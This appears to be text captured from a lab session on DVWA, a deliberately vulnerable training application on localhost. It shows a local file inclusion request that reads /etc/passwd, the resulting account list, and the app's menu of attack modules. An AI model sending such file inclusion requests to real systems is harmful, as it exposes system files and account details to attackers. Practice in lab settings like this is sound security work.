 localhost/dvwa/vulnerabilities/fi/?page=/etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false student:x:1000:1004:student:/home/student:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About